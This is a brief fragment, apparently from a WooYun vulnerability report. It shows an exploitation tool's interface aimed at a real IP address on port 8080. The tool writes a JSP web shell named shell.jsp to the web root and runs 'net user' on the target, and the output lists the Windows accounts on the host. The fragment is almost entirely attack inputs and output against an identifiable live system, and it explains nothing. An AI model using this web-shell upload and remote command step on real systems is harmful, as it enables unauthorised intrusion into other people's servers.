 Url: http://222.178.89.21:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org